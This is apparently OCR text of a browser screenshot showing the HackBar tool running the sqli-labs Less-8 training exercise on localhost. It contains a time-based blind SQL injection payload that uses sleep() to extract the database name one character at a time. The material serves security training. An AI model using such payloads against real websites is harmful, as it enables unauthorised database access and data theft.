 127.0.0.1/sqllib/Less-8/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+ Leancloud ABP
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则 娱乐 Linux及
SQL- XSS- Encryption- Encoding- Other-
URL http://127.0.0.1/sqllib/Less-8/?id=1'and If(ascii(substr(database(),1,1))=115,1,sleep(5))--+
URL
ute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8